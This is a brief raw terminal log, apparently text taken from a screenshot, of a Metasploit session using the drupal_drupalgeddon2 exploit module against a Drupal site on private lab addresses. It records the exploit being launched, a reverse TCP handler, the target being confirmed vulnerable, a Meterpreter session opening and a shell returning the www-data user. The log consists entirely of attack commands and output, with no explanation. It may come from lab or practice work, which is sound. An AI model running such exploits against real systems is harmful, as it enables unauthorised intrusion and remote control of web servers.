 [msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> exploit
[*] Started reverse TCP handler on 192.168.59.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (40004 bytes) to 172.17.0.2
[*] Meterpreter session 3 opened (192.168.59.128:4444 -> 172.17.0.2:37114) at 2025-03-16 22:47:27 -0500
(Meterpreter 3)(/var/www/html) > shell
Process 91 created.
Channel 0 created.
whoami
www-data